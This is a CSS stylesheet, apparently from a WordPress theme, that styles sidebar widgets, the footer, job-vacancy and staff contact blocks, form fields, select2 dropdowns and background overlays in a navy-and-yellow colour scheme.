.widget.widget_nav_menu ul li .children li, .widget.widget_nav_menu ul li .sub-menu li, .widget.widget_categories ul li .children li, .widget.widget_categories ul li .sub-menu li, .widget.widget_product_categories ul li .children li, .widget.widget_product_categories ul li .sub-menu li, .widget.widget_archive ul li .children li, .widget.widget_archive ul li .sub-menu li, .widget.widget_pages ul li .children li, .widget.widget_pages ul li .sub-menu li, .widget.widget_meta ul li .children li, .widget.widget_meta ul li .sub-menu li{position:relative;font-weight:400;font-family:Open Sans;border:none;font-size:13px;margin:0 0 12px;padding-right:0;background:none;}
.widget.widget_nav_menu ul li .children li:before, .widget.widget_nav_menu ul li .sub-menu li:before, .widget.widget_categories ul li .children li:before, .widget.widget_categories ul li .sub-menu li:before, .widget.widget_product_categories ul li .children li:before, .widget.widget_product_categories ul li .sub-menu li:before, .widget.widget_archive ul li .children li:before, .widget.widget_archive ul li .sub-menu li:before, .widget.widget_pages ul li .children li:before, .widget.widget_pages ul li .sub-menu li:before, .widget.widget_meta ul li .children li:before, .widget.widget_meta ul li .sub-menu li:before{content:'-';display:block;position:absolute;left:-11px;top:0;color:#777777;}
.widget.widget_nav_menu ul li .children li:hover a, .widget.widget_nav_menu ul li .sub-menu li:hover a, .widget.widget_categories ul li .children li:hover a, .widget.widget_categories ul li .sub-menu li:hover a, .widget.widget_product_categories ul li .children li:hover a, .widget.widget_product_categories ul li .sub-menu li:hover a, .widget.widget_archive ul li .children li:hover a, .widget.widget_archive ul li .sub-menu li:hover a, .widget.widget_pages ul li .children li:hover a, .widget.widget_pages ul li .sub-menu li:hover a, .widget.widget_meta ul li .children li:hover a, .widget.widget_meta ul li .sub-menu li:hover a{text-decoration:underline !important;}
.widget.widget_nav_menu ul li .children li a, .widget.widget_nav_menu ul li .sub-menu li a, .widget.widget_categories ul li .children li a, .widget.widget_categories ul li .sub-menu li a, .widget.widget_product_categories ul li .children li a, .widget.widget_product_categories ul li .sub-menu li a, .widget.widget_archive ul li .children li a, .widget.widget_archive ul li .sub-menu li a, .widget.widget_pages ul li .children li a, .widget.widget_pages ul li .sub-menu li a, .widget.widget_meta ul li .children li a, .widget.widget_meta ul li .sub-menu li a{background:none;border:none;padding:0;color:#777777;}
.widget.widget_nav_menu ul li .children li .children, .widget.widget_nav_menu ul li .children li .sub-menu, .widget.widget_nav_menu ul li .sub-menu li .children, .widget.widget_nav_menu ul li .sub-menu li .sub-menu, .widget.widget_categories ul li .children li .children, .widget.widget_categories ul li .children li .sub-menu, .widget.widget_categories ul li .sub-menu li .children, .widget.widget_categories ul li .sub-menu li .sub-menu, .widget.widget_product_categories ul li .children li .children, .widget.widget_product_categories ul li .children li .sub-menu, .widget.widget_product_categories ul li .sub-menu li .children, .widget.widget_product_categories ul li .sub-menu li .sub-menu, .widget.widget_archive ul li .children li .children, .widget.widget_archive ul li .children li .sub-menu, .widget.widget_archive ul li .sub-menu li .children, .widget.widget_archive ul li .sub-menu li .sub-menu, .widget.widget_pages ul li .children li .children, .widget.widget_pages ul li .children li .sub-menu, .widget.widget_pages ul li .sub-menu li .children, .widget.widget_pages ul li .sub-menu li .sub-menu, .widget.widget_meta ul li .children li .children, .widget.widget_meta ul li .children li .sub-menu, .widget.widget_meta ul li .sub-menu li .children, .widget.widget_meta ul li .sub-menu li .sub-menu{margin-top:10px;margin-bottom:5px;}
.widget.widget_recent_comments, .widget.widget_rss{position:relative;}
.widget.widget_recent_comments ul, .widget.widget_rss ul{list-style:none;margin:0;padding:0;}
.widget.widget_recent_comments ul li, .widget.widget_rss ul li{font-weight:600;font-family:Poppins;border-bottom:1px solid #fff;background:#f2f2f2;margin:0;padding:14px 23px 14px 18px;border-left:5px solid transparent;color:#002e5b;}
.widget.widget_recent_comments ul li a, .widget.widget_rss ul li a{color:#002e5b;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.widget.widget_recent_comments ul li:hover, .widget.widget_rss ul li:hover{border-left-color:#6c98e1;}
.widget.widget_recent_comments ul li:before, .widget.widget_rss ul li:before{display:none;}
.widget.widget_calendar .calendar_wrap table{width:100%;}
.widget.widget_calendar .calendar_wrap table caption{font-weight:700;text-transform:uppercase;color:#002e5b;margin:0 0 15px;}
.widget.widget_calendar .calendar_wrap table td, .widget.widget_calendar .calendar_wrap table th{text-align:center;font-size:14px;padding:10px 5px;}
.widget.widget_calendar .calendar_wrap table thead th{background:#fde428;color:#002e5b;}
.widget.widget_calendar .calendar_wrap table tbody{border:1px solid #e6e6e6;}
.widget.widget_calendar .calendar_wrap table tfoot #prev{text-align:left;}
.widget.widget_calendar .calendar_wrap table tfoot #next{text-align:right;}
.widget.widget_search .search-form{position:relative;}
.widget.widget_search .search-form .form-control{width:100%;padding:13px 50px 13px 15px;height:44px;}
.widget.widget_search .search-form button{position:absolute;right:0;top:0;width:44px;height:44px;background:#002e5b;color:#fff;text-align:center;border:none;font-size:17px;outline:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.widget.widget_search .search-form button:hover{background:#fde428;color:#002e5b;}
.widget.widget_tag_cloud .tagcloud, .widget.widget_product_tag_cloud .tagcloud{font-size:0;}
.widget.widget_tag_cloud .tagcloud a, .widget.widget_product_tag_cloud .tagcloud a{display:inline-block;vertical-align:top;padding:5px 8px 6px;font-size:13px !important;color:#777777;border:1px solid #cccccc;margin:0 6px 7px 0;text-decoration:none !important;text-transform:lowercase;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.widget.widget_tag_cloud .tagcloud a:hover, .widget.widget_product_tag_cloud .tagcloud a:hover{background:#fde428;border-color:#fde428;color:#222222;}
.widget.widget_text{font-size:13px;line-height:22px;color:#222222;}
.widget.widget_text p{font-size:13px;line-height:22px;color:#222222;}
.widget.widget_text img{max-width:100%;height:auto;}
.widget.widget_text .widget_title{font-size:16px;font-weight:600;margin-bottom:17px;}
.widget.widget_recent_entries ul{margin:0 0 20px;list-style:none;padding:0;}
.widget.widget_recent_entries ul li{padding:0;margin:0 0 30px;}
.widget.widget_recent_entries ul li:before{display:none;}
.widget.widget_recent_entries ul li a{font-size:14px;line-height:20px;color:#002e5b;font-family:Poppins;font-weight:600;margin:0 0 9px;display:block;}
.widget.widget_recent_entries ul li .post-date{position:relative;display:block;font-size:12px;color:#808080;padding:0 0 0 23px;}
.widget.widget_recent_entries ul li .post-date:before{content:"\f017";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);position:absolute;left:0;top:3px;color:#fde428;font-size:15px;}
.widget.widget_recent_entries ul li:last-child{margin:0;}
#footer .footer_widgets{position:relative;padding:62px 0 0;}
#footer .footer_widgets .widget{margin:0 0 50px;}
#footer .footer_widgets .widget .widget_title{position:relative;color:#fff;margin:0 0 36px;padding-bottom:18px;border-bottom:1px solid rgba(204, 204, 204, 0.5);}
#footer .footer_widgets .widget.widget_mc4wp_form_widget .widget_title{border-bottom:none;margin:0;}
#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form{position:relative;margin:0 0 15px;}
#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form{margin:0 0 12px;}
#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form input[type="email"]{width:100%;background:#fff;padding:10px 57px 10px 17px;}
#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form input[type="submit"]{position:absolute;left:0;top:0;visibility:hidden;}
#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form label{position:absolute;right:0;top:0;border:none;width:40px;height:38px;line-height:40px;padding:0;cursor:pointer;text-align:center;font-size:13px;background:none;color:#002e5b;outline:none !important;-webkit-transition:color 0.3s ease;-moz-transition:color 0.3s ease;-ms-transition:color 0.3s ease;-o-transition:color 0.3s ease;transition:color 0.3s ease;background:#fde428;}
#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form label:hover{color:#002e5b;}
#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form p{color:rgba(255, 255, 255, 0.6);font-size:13px;}
#footer .footer_widgets .widget.widget_recent_entries{position:relative;}
#footer .footer_widgets .widget.widget_recent_entries ul{list-style:none;margin:0;padding:0;}
#footer .footer_widgets .widget.widget_recent_entries ul li{position:relative;margin:0 0 30px;}
#footer .footer_widgets .widget.widget_recent_entries ul li a{font-family:Poppins;font-weight:500;color:#fff;line-height:20px;display:inline-block;vertical-align:top;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;margin:0 0 14px;}
#footer .footer_widgets .widget.widget_recent_entries ul li a:hover{text-decoration:none;color:#fde428;}
#footer .footer_widgets .widget.widget_recent_entries ul li .post-date{position:relative;display:block;font-size:12px;padding:0 0 0 23px;color:rgba(255, 255, 255, 0.6);}
#footer .footer_widgets .widget.widget_recent_entries ul li .post-date:before{content:"\f017";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);color:#fde428;font-size:15px;position:absolute;left:0;top:0;}
#footer .footer_widgets .widget.widget_nav_menu{position:relative;}
#footer .footer_widgets .widget.widget_nav_menu ul{list-style:none;padding:0;margin:0 -20px;font-size:0;}
#footer .footer_widgets .widget.widget_nav_menu ul li{width:50%;font-size:13px;line-height:16px;padding:0 20px;margin:0 0 20px;display:inline-block;vertical-align:top;border:none;background:none;font-weight:400;}
#footer .footer_widgets .widget.widget_nav_menu ul li a{padding:0;border:none;color:#34dfe5;text-decoration:none;}
#footer .footer_widgets .widget.widget_nav_menu ul li a:hover{text-decoration:underline !important;}
#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu{margin-top:10px;}
#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu li{float:none;width:auto;padding:0 20px 0 30px;margin-bottom:5px;}
#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu li a{text-decoration:none !important;}
#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu li:before{left:20px;}
#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu > li:hover > a{text-decoration:underline !important;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table{width:100%;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table caption{font-weight:700;text-transform:uppercase;color:#fff;margin:0 0 15px;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table td, #footer .footer_widgets .widget.widget_calendar .calendar_wrap table th{text-align:center;font-size:14px;padding:10px 5px;color:#fff;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table thead th{background:#fde428;color:#002e5b;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table tbody{border:1px solid #fff;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table tfoot #prev{text-align:left;}
#footer .footer_widgets .widget.widget_calendar .calendar_wrap table tfoot #next{text-align:right;}
#footer .footer_widgets .widget.widget_search .search-form{position:relative;}
#footer .footer_widgets .widget.widget_search .search-form .form-control{width:100%;padding:13px 50px 13px 15px;height:44px;}
#footer .footer_widgets .widget.widget_search .search-form button{position:absolute;right:0;top:0;width:44px;height:44px;background:#fde428;color:#002e5b;text-align:center;border:none;font-size:17px;outline:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
#footer .footer_widgets .widget.widget_search .search-form button:hover{background:#fde428;color:#fff;}
#footer .footer_widgets .widget.widget_text{color:#fff;}
#footer .footer_widgets .widget.widget_text p{font-size:13px;line-height:22px;color:#fff;}
#footer .footer_widgets .widget.widget_text .wp-caption-text{color:#222;}
#footer .footer_widgets .widget.widget_text img{max-width:100%;height:auto;}
#footer .footer_widgets .widget.widget_text #sb_instagram{padding-top:4px;padding-bottom:0 !important;}
#footer .footer_widgets .widget.widget_text #sb_instagram #sbi_images{width:auto !important;padding:0 !important;margin:-7.5px -7.5px 0 !important;}
#footer .footer_widgets .widget.widget_text #sb_instagram #sbi_images .sbi_item{padding:7.5px !important;}
#footer .footer_widgets .widget.widget_tag_cloud .tagcloud, #footer .footer_widgets .widget.widget_product_tag_cloud .tagcloud{font-size:0;}
#footer .footer_widgets .widget.widget_tag_cloud .tagcloud a, #footer .footer_widgets .widget.widget_product_tag_cloud .tagcloud a{display:inline-block;vertical-align:top;padding:5px 8px 6px;font-size:13px !important;color:#777777;border:1px solid #cccccc;margin:0 6px 7px 0;text-decoration:none !important;text-transform:lowercase;background:#fff;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
#footer .footer_widgets .widget.widget_tag_cloud .tagcloud a:hover, #footer .footer_widgets .widget.widget_product_tag_cloud .tagcloud a:hover{background:#fde428;border-color:#fde428;color:#222222;}
#footer .footer_widgets .widget_tp_widget_recent_tweets:after{content:"";display:table;clear:both;}
#footer .footer_widgets .tp_recent_tweets{margin-top:-2px;}
#footer .footer_widgets .tp_recent_tweets ul{padding-left:0;margin-bottom:0;}
#footer .footer_widgets .tp_recent_tweets li{position:relative;padding-left:30px;padding-bottom:22px;background:none;}
#footer .footer_widgets .tp_recent_tweets li:last-child{padding-bottom:0;}
#footer .footer_widgets .tp_recent_tweets li:before{position:absolute;left:0;top:3px;content:"\f099";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);font-size:18px;color:#34dfe5;}
#footer .footer_widgets .tp_recent_tweets li span{font-size:13px;line-height:22px;color:rgba(255, 255, 255, 0.5);}
#footer .footer_widgets .tp_recent_tweets li span a{font-weight:400;}
#footer .footer_widgets .tp_recent_tweets li .twitter_time{margin-top:2px;font-size:11px;font-style:normal;color:rgba(255, 255, 255, 0.6);}
.about_vacantion{position:relative;display:table;table-layout:fixed;width:100%;background:#fde428;padding:23px 32px;margin:0 0 80px;color:#404040;}
.about_vacantion .info{display:table-cell;line-height:26px;padding:0 10px;font-size:13px;}
.about_vacantion .info:first-child{padding-left:0;}
.about_vacantion .info:last-child{padding-right:0;}
.about_vacantion .info .icon{float:left;width:30px;}
.about_vacantion .info .text{overflow:hidden;}
.about_vacantion .info .text strong{display:block;color:#222222;font-soze:14px;font-weight:700;}
.vacancy_bottom{position:relative;margin:0 0 60px;padding-top:40px;border-top:1px solid #dddddd;}
.vacancy_bottom .share_buttons{white-space:nowrap;padding:5px 0 0;}
.vacancy_bottom .share_buttons .addtoany_header{display:inline-block;vertical-align:middle;margin:0 15px 0 0;font-size:11px;line-height:1;}
.vacancy_bottom .share_buttons label{font-size:11px;color:#aaaaaa;font-weight:600;text-transform:uppercase;vertical-align:middle;display:inline-block;margin:0 15px 0 0;}
.vacancy_bottom .share_buttons .addtoany_list{display:inline-block;vertical-align:middle;margin:0 -4px;line-height:1 !important;}
.vacancy_bottom .share_buttons .addtoany_list a{line-height:1;}
.vacancy_bottom .share_buttons .addtoany_list a span{vertical-align:middle;}
.staff_bottom_wr{position:relative;background:#002e5b;color:#fff;padding:47px 50px 38px;margin-bottom:30px;}
.staff_bottom_wr:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 46, 91, 0.9);}
.staff_bottom_wr .staff_bottom{position:relative;}
.staff_bottom_wr .staff_bottom h4{color:#fff;font-weight:700;padding:0;margin:0 0 28px;}
.staff_bottom_wr .staff_bottom .infos{display:table;width:100%;border-collapse:collapse;border-spacing:0;table-layout:fixed;}
.staff_bottom_wr .staff_bottom .infos .info{display:table-cell;vertical-align:top;font-family:Poppins;font-weight:500;line-height:22px;padding:0 20px;}
.staff_bottom_wr .staff_bottom .infos .info:first-child{padding-left:0;}
.staff_bottom_wr .staff_bottom .infos .info:last-child{padding-right:0;}
.staff_bottom_wr .staff_bottom .infos .info i{color:#fde428;}
.staff_bottom_wr .staff_bottom .infos .info .phone{margin:0 0 14px;}
.staff_bottom_wr .staff_bottom .infos .info .phone .fa-phone{font-size:20px;display:inline-block;vertical-align:middle;width:25px;}
.staff_bottom_wr .staff_bottom .infos .info .phone span{display:inline-block;vertical-align:middle;}
.staff_bottom_wr .staff_bottom .infos .info .email .stm-envelope{font-size:12px;display:inline-block;vertical-align:middle;width:25px;}
.staff_bottom_wr .staff_bottom .infos .info .email span{display:inline-block;vertical-align:middle;}
.staff_bottom_wr .staff_bottom .infos .info .address .stm-marker{float:left;font-size:18px;width:30px;}
.staff_bottom_wr .staff_bottom .infos .info .address span{overflow:hidden;display:block;}
.staff_bottom_wr .staff_bottom .infos .info .socials p{margin:0 0 9px;line-height:22px;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul{list-style:none;padding:0;margin:0;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul:after{content:"";display:table;clear:both;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li{float:left;margin:0 8px 8px 0;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a{display:block;width:32px;height:32px;-webkit-border-radius:32px;-moz-border-radius:32px;-ms-border-radius:32px;border-radius:32px;background:#fff;text-align:center;line-height:32px;font-size:17px;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a i{line-height:34px;color:#002e5b;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a i.fa-vimeo{font-size:14px;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a i.stm-google-plus{font-size:13px;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a:hover{background:#6c98e1;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a:hover i{color:#fff;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-facebook:hover{background:#3a5897;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-twitter:hover{background:#00aced;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-instagram:hover{background:#ac907a;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-google-plus:hover{background:#db4437;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-linkedin:hover{background:#0077b5;}
.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-skype:hover{background:#00aff0;}
body .gform_wrapper input[type=email],
body .gform_wrapper input[type=number],
body .gform_wrapper input[type=password],
body .gform_wrapper input[type=tel],
body .gform_wrapper input[type=text],
body .gform_wrapper input[type=url],
body .gform_wrapper textarea{font-size:13px;line-height:18px;color:#222222;background:#cacaca;border:none;box-shadow:none;outline:none;padding:16px 30px 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;box-sizing:border-box !important;width:100%;display:block;height:49px;}
body .gform_wrapper input[type=email]:active, body .gform_wrapper input[type=email]:focus,
body .gform_wrapper input[type=number]:active,
body .gform_wrapper input[type=number]:focus,
body .gform_wrapper input[type=password]:active,
body .gform_wrapper input[type=password]:focus,
body .gform_wrapper input[type=tel]:active,
body .gform_wrapper input[type=tel]:focus,
body .gform_wrapper input[type=text]:active,
body .gform_wrapper input[type=text]:focus,
body .gform_wrapper input[type=url]:active,
body .gform_wrapper input[type=url]:focus,
body .gform_wrapper textarea:active,
body .gform_wrapper textarea:focus{background:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 0 2px #fde428;-moz-box-shadow:0 0 0 2px #fde428;box-shadow:0 0 0 2px #fde428;}
body .gform_wrapper .ginput_complex.ginput_container{overflow:inherit;}
body .gform_wrapper .recaptcha_input_area input[type=text]{height:auto;display:inline-block;}
.select2-container--default .select2-selection--multiple{outline:none !important;}
.select2-container .selection{display:block;}
.select2-container .selection:after{content:"";display:table;clear:both;}
.select2-container.select2-container--default .select2-selection--multiple{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;border:1px solid #cacaca;height:49px;line-height:1;background:#cacaca;font-size:13px;}
.select2-container.select2-container--default .select2-selection--multiple .select2-selection__rendered{line-height:48px;padding-left:29px;padding-right:50px;color:#222222;}
.select2-container.select2-container--default .select2-selection--multiple .select2-selection__arrow{width:50px;height:49px;top:0;right:0;}
.select2-container.select2-container--default .select2-selection--multiple .select2-selection__arrow b{border-width:6px 6px 0 6px;border-color:#777777 transparent transparent transparent;margin-left:-6px;margin-top:-3px;}
.select2-container.select2-container--default.select2-container--open .select2-selection--multiple{border-color:#cacaca;background-color:#fff;}
.select2-container.select2-container--default.select2-container--open .select2-selection--multiple .select2-selection__arrow b{border-color:transparent transparent #777777 transparent;border-width:0 6px 6px 6px;}
.select2-container .select2-dropdown{border:1px solid #cacaca;color:#222;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;}
.select2-container .select2-dropdown .select2-results__option--highlighted[aria-selected]{background:#6c98e1;}
.select2-container .select2-dropdown .select2-results__option{padding:10px 29px;}
.select2-container--default .select2-selection--multiple .select2-selection__choice{line-height:35px;}
#footer{position:relative;background:#002e5b;-webkit-box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);-moz-box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);box-shadow:inset 0 2px 5px 0px rgba(0, 0, 0, 0.39);}
#footer .widgets_row{position:relative;}
#footer .widgets_row .footer_logo{position:relative;margin:0 0 37px;padding:22px 0 0;}
#footer .widgets_row .footer_logo a{display:inline-block;vertical-align:top;}
#footer .widgets_row .footer_logo a img{display:block;height:45px;width:auto;}
#footer .widgets_row .footer_text{color:#fff;opacity:.5;margin:0 0 40px;}
#footer .widgets_row .footer_text p{margin:0;font-size:13px;line-height:22px;}
#footer .copyright_row{position:relative;}
#footer .copyright_row.widgets_disabled .copyright_row_wr{border:none;}
#footer .copyright_row .copyright_row_wr{border-top:1px solid rgba(204, 204, 204, 0.5);padding:16px 0 9px;}
#footer .copyright_row .copyright_row_wr:after{content:"";display:table;clear:both;}
#footer .copyright_row .copyright_row_wr .socials{position:relative;float:right;width:50%;}
#footer .copyright_row .copyright_row_wr .socials ul{list-style:none;padding:0;margin:0;float:right;}
#footer .copyright_row .copyright_row_wr .socials ul:after{content:"";display:table;clear:both;}
#footer .copyright_row .copyright_row_wr .socials ul li{float:left;margin:0 0 8px 8px;}
#footer .copyright_row .copyright_row_wr .socials ul li a{display:block;width:32px;height:32px;-webkit-border-radius:32px;-moz-border-radius:32px;-ms-border-radius:32px;border-radius:32px;background:#fff;text-align:center;line-height:32px;color:#002e5b;font-size:17px;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
#footer .copyright_row .copyright_row_wr .socials ul li a i{line-height:34px;}
#footer .copyright_row .copyright_row_wr .socials ul li a i.fa-vimeo{font-size:14px;}
#footer .copyright_row .copyright_row_wr .socials ul li a i.stm-google-plus{font-size:13px;}
#footer .copyright_row .copyright_row_wr .socials ul li a:hover{background:#6c98e1;color:#fff;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-facebook:hover{background:#3a5897;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-twitter:hover{background:#00aced;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-instagram:hover{background:#ac907a;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-google-plus:hover{background:#db4437;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-vimeo:hover{background:#44bbff;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-linkedin:hover{background:#0077b5;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-behance:hover{background:#1769ff;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-dribbble:hover{background:#ec4989;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-flickr:hover{background:#128fdc;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-github:hover{background:#fff;color:#333333;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-pinterest:hover{background:#cb2027;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-yahoo:hover{background:#500095;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-delicious:hover{background:#3399ff;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-dropbox:hover{background:#1081de;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-reddit:hover{background:#ff4500;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-soundcloud:hover{background:#ff6600;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-google:hover{background:#4285f4;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-skype:hover{background:#00aff0;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-youtube:hover{background:#cc181e;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-tumblr:hover{background:#529ecc;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-vk:hover{background:#49739f;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-odnoklassniki:hover{background:#f58220;}
#footer .copyright_row .copyright_row_wr .socials ul li a.social-whatsapp:hover{background:#4cda64;}
#footer .copyright_row .copyright_row_wr .copyright{float:left;font-size:13px;line-height:15px;color:rgba(255, 255, 255, 0.6);width:50%;padding:10px 0 14px;}
#footer .copyright_row .copyright_row_wr .copyright a{color:#34dfe5;}
#footer.style_2 .copyright_row .copyright_row_wr .copyright{width:100%;float:none;text-align:center;}
#footer.style_2 .socials{margin-bottom:35px;}
#footer.style_2 .socials ul{list-style:none;padding-left:0;margin-bottom:0;}
#footer.style_2 .socials ul:after{content:"";display:table;clear:both;}
#footer.style_2 .socials ul li{float:left;}
#footer.style_2 .socials ul li:not(:last-child){margin-right:8px;}
#footer.style_2 .socials ul li a{display:block;width:32px;font-size:18px;line-height:32px;text-align:center;border-radius:50%;background:#fff;color:#002e5b;opacity:0.5;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;}
#footer.style_2 .socials ul li a:hover{opacity:1;}
#footer.style_2 .widgets_row .footer_text{margin-bottom:35px;}
#footer.style_2 .footer_widgets .widget{margin-bottom:40px;}
#footer.style_2 .footer_widgets .widget .widget_title{font-weight:400;letter-spacing:0.01em;padding-top:19px;}
#footer .copyright_row.border-top-hide.widgets_disabled .copyright_row_wr,
#footer .copyright_row.border-top-hide .copyright_row_wr{border-top:none;}
.third_bg_color,
.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat.third_bg_color{background-color:#fde428;}
.rev_slider li.tp-revslider-slidesli.third_bg_color{background-color:#fde428 !important;}
.base_font_color{color:#002e5b;}
.base_font_color.vc_custom_heading > h1, .base_font_color.vc_custom_heading > .h1, .base_font_color.vc_custom_heading > h2, .base_font_color.vc_custom_heading > .h2, .base_font_color.vc_custom_heading > h3, .base_font_color.vc_custom_heading > .h3, .base_font_color.vc_custom_heading > h4, .base_font_color.vc_custom_heading > .h4, .base_font_color.vc_custom_heading > h5, .base_font_color.vc_custom_heading > .h5, .base_font_color.vc_custom_heading > h6, .base_font_color.vc_custom_heading > .h6{color:#002e5b;}
.third_font_color{color:#fde428;}
.third_font_color.vc_custom_heading > h1, .third_font_color.vc_custom_heading > .h1, .third_font_color.vc_custom_heading > h2, .third_font_color.vc_custom_heading > .h2, .third_font_color.vc_custom_heading > h3, .third_font_color.vc_custom_heading > .h3, .third_font_color.vc_custom_heading > h4, .third_font_color.vc_custom_heading > .h4, .third_font_color.vc_custom_heading > h5, .third_font_color.vc_custom_heading > .h5, .third_font_color.vc_custom_heading > h6, .third_font_color.vc_custom_heading > .h6{color:#fde428;}
.border_base_color.vc_custom_heading{border-color:#002e5b;}
body .vc_row.overlay.vc_parallax .vc_parallax-inner:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 0, 0, 0.25);}
body .vc_row.overlay{position:relative;}
body .vc_row.overlay:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 0, 0, 0.25);display:block;}
body .vc_row.overlay_2.vc_parallax .vc_parallax-inner:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 46, 91, 0.9);}
body .vc_row.overlay_2{position:relative;}
body .vc_row.overlay_2:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 46, 91, 0.9);display:block;}
body .vc_row.fixed_bg{background-attachment:fixed;}
body .overlay_3{position:relative;}
body .overlay_3:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 46, 91, 0.9);}
body .vc_row.overlay_4.vc_parallax .vc_parallax-inner:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 46, 91, 0.5);}
body .vc_row.overlay_4{position:relative;}
body .vc_row.overlay_4:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(0, 46, 91, 0.5);display:block;}
